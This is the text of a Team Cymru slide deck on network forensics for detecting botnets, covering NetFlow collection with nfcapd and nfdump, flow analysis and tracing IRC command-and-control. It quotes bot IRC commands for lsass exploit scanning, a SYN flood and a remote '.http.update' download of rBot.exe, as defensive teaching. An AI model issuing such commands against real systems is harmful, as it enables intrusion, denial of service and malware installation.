

Team Cymru Cymru Team Network Forensics Ryan Connolly, ryan@cymru.com <http://www.cymru.com>
Network Forensics …what does it mean? • network forensics is the analysis of network events in order to discover the source of problem incidents.
What sort of “problem incidents?” aka “network badness”? lots of things - for this discussion, let's talk primarily about botnets
Why botnets? • Botnets are currently the most significant force behind many miscreant activities that make our lives as network operators -- and as citizens of the internet -- more difficult. • Botnets allow criminals to make money - DDoS, warez, phishing, financial crimes, etc Bottom line: It's all about the money ... but that's another talk.
We’ve seen BotNets with over 28,000,000 hosts! Attacker Command & Control Servers Compromised ‘drones’ Types: agobot, forbot, gtbot, phatbot, rbot, rxbot, sdbot, phatbot, storm, etc, etc.
Creation of a botnet • Scan & sploit – it still works – many, many vulnerabilities, and more every day – Scanning entire /8 takes approximately 32 hours. – Bad neighborhoods most popular - cable & DSL ranges – home users are less protected… how about that VPN connection? • Malware attached to emails (i.e. socially-engineered spreading) • Files transferred via Instant Messaging programs • Flaws in Internet Explorer, Firefox, and many, many others • etc, etc, etc …attacks are against all platforms (*NIX, Windows XP/2000/98/etc, Mac OS), in many ways… no one is safe!
Botnet scan & sploit
Creation of a botnet • “phone home," usually using DNS, sometimes using a hard-coded IP • Bots join a channel on the IRC server and wait to accept commands • HTTP-based bots increasing – harder to detect • P2P bots: Phatbot, Superbot, Storm • Increasingly encrypted & obfuscated connections to C&C • Distributed C&Cs – need for coordinated takedown
Botnet ops while (1) { pain(); } • stealing access credentials -- especially to financial sites (keylogging) • phishing (running a HTTP server) • Spread further .advscan lsass 100 10 0 -r –s Attempt to exploit machines with the lsass vulnerability. Scan with → 100 concurrent threads and delay of 10 seconds randomly (-r) and silently (-s) for an unlimited time (0). • DDoS .ddos.syn 64.233.187.123 21 300 ddos 64.233.187.123 on port 21 for 300 seconds → • malware hosting & distribution (running a FTP/HTTP server) • open proxies & bounces • spam (send directly or use as a mail relay) • adware
Preventative measures Ah, but how to ease the pain? (1) Social factor - how do you get users to stop clicking on bad attachments & protect against social engineering attacks? (2) Administrative factor - how do you get admins to install & stay up-to-date with necessary patches? (3) Engineering factor - how do you get software developers to write secure code? (4) Criminal factor – how do you remove the motivation to commit on-line crime? When you know the answers to these, PLEASE, let me know!
So, for now, we need to make the bad guy's life more difficult. Objective: deter miscreants from committing online crime.
Botnets - How do we find them? Network Forensics (1) Watch flows (2) Watch DNS (3) Effectively use Darknets (4) Sniffing (5) Sandboxing (6) Malware analysis
Collecting flows Web server 64.233.167.99 Internet uplink 2007-01-30 06:53:53.370 04.545 TCP 192.168.30.10:3575 -> 64.233.167.99:80 .AP.SF 0 72 5600 1 Internal network Client Flow collector 192.168.30.10
Collecting flows – enabling collection A generic Cisco example: interface fastethernet 0/0 ip route-cache flow Set to netflow version 5 and set timeout: ip flow-export <ip> <port> ip flow-export version 5 Break-up long flows into 5 minute segments (should be less than your file rotation time): ip flow-cache timeout active 5
Collecting flows – enabling collection nfcapd – Flow collector – Listens for flows on a given port and stores the data into files that are rotated a pre-set number of minutes – One nfcapd per flow stream – Example: nfcapd –w –D –l /var/log/flows/router1 –p 23456 nfcapd –w –D –l /var/log/flows/router2 –p 23457 -w: sync file rotation with next 5 minute interval -D: fork to background -l: location of log file
Collecting flows – enabling collection • May wish to use nfdump on the resulting files to insert flow records into a database • Stager: system for aggregating and presenting network statistics. – Collects & stores network info (netflow, SNMP, MPing) in a database – Provides a web front-end
Watching flows Total network awareness Packets Flows Date TCP flags Source IP:Port Duration 2005-08-30 06:53:53.370 63.545 TCP 113.138.32.152:25 -> 222.33.70.124:3575 .AP.SF 0 62 3512 1 2005-08-30 06:53:53.370 63.545 TCP 222.33.70.124:3575 -> 113.138.32.152:25 .AP.SF 0 58 3300 1 Destination IP:Port Protocol Bytes Start time Type of Service
Watching flows nfdump Packets Bytes pps bps Bpp Flows Sort flows by total number of bytes 1.4 M 2.0 G 2023 5.6 M 1498 1 # nfdump -r nfcapd.200508300700 -o extended -s srcip -s ip/flows -s dstport/pps/packets/bytes -s record/bytes Top 10 flows ordered by bytes: Date flow Prot Src IP Addr:Port Dst IP Addr:Port Flags Tos Packets Bytes pps bps Bpp Flows 2005-08-30 TCP 126.52.54.27:47303 -> 42.90.25.218:435 ...... 0 1.4 M 2.0 G 2023 5.6 M 1498 1 2005-08-30 TCP 198.100.18.123:54945 -> 126.52.57.13:119 ...... 0 567732 795.1 M 627 2.5 M 1468 1 2005-08-30 TCP 126.52.57.13:45633 -> 91.127.227.206:119 ...... 0 321148 456.5 M 355 4.0 M 1490 1 2005-08-30 TCP 126.52.57.13:45598 -> 91.127.227.206:119 ...... 0 320710 455.9 M 354 4.0 M 1490 1 2005-08-30 TCP 126.52.57.13:45629 -> 91.127.227.206:119 ...... 0 317764 451.5 M 351 4.0 M 1489 1 2005-08-30 TCP 126.52.57.13:45634 -> 91.127.227.206:119 ...... 0 317611 451.2 M 351 4.0 M 1489 1 2005-08-30 TCP 126.52.57.13:45675 -> 91.127.227.206:119 ...... 0 317319 451.0 M 350 4.0 M 1490 1 2005-08-30 TCP 126.52.57.13:45619 -> 91.127.227.206:119 ...... 0 314199 446.5 M 347 3.9 M 1490 1 2005-08-30 TCP 126.52.54.35:59898 -> 132.94.115.59:2466 ...... 0 254717 362.4 M 322 3.7 M 1491 1 2005-08-30 TCP 126.52.54.35:59773 -> 55.107.224.187:11709 ...... 0 272710 348.5 M 301 3.1 M 1340 1 …the possibilities are endless…
Watching flows nfdump # nfdump –r nfcapd_file See scanning on your network… –A src,dstport –c 10 ‘src ip 192.168.2.12’ Date flow start Prot Src IP Addr:Port Dst IP Addr:Port Packets Bytes 2006-12-02 14:02:12 TCP 192.168.2.12:47303 -> 192.168.2.13:445 1 60 B 2006-12-02 14:02:12 TCP 192.168.2.12:47304 -> 192.168.2.14:445 1 60 B 2006-12-02 14:02:12 TCP 192.168.2.12:47305 -> 192.168.2.15:445 1 60 B 2006-12-02 14:02:12 TCP 192.168.2.12:47306 -> 192.168.2.16:445 1 60 B 2006-12-02 14:02:12 TCP 192.168.2.12:47307 -> 192.168.2.17:445 1 60 B 2006-12-02 14:02:13 TCP 192.168.2.12:47308 -> 192.168.2.18:445 1 60 B 2006-12-02 14:02:13 TCP 192.168.2.12:47309 -> 192.168.2.19:445 1 60 B 2006-12-02 14:02:13 TCP 192.168.2.12:47310 -> 192.168.2.20:445 1 60 B 2006-12-02 14:02:13 TCP 192.168.2.12:47311 -> 192.168.2.21:445 1 60 B 2006-12-02 14:02:13 TCP 192.168.2.12:47312 -> 192.168.2.22:445 1 60 B
Watching flows nfsen – a graphical interface! http://nfsen.sourceforge.net
Watching flows nfsen – a graphical interface! http://nfsen.sourceforge.net
Watching flows Identify DDoS sources DDoS sources are very likely compromised devices (assuming they aren’t spoofed).
Watching flows Total network awareness By examining flows, you’ve noticed that 192.168.100.10 has scanned 100 hosts in your network on UDP port 1434, with a 404-byte packet (characteristic of slammer). Looking at flows to/from 192.168.100.10, you see connections to your company mail server, news sites, google, etc, and to the following: Date flow start Prot Src IP Addr:Port Dst IP Addr:Port Packets Bytes 2006-12-02 14:02:12 TCP 192.168.100.10:33372 -> 80.240.192.81:6667 1 60 B Using the Cymru whois IP-to-BGP server, you see a connection to Swift Global, an ISP in Kenya.: # whois -h whois.cymru.com 80.240.192.81 AS | IP | AS Name 21280 | 80.240.192.81 | SWIFTGLOBAL-AS Logging-on to the IRC server, you identify channels with topics set to things like, “.http.update http://<server>/~mugenxu/rBot.exe c:\windows\msy32awds.exe 1". Users within the channels have cryptic nicks, such as “[XP]-39381.”
Collecting flows – Stager
Collecting flows – Stager
Recommend
More recommend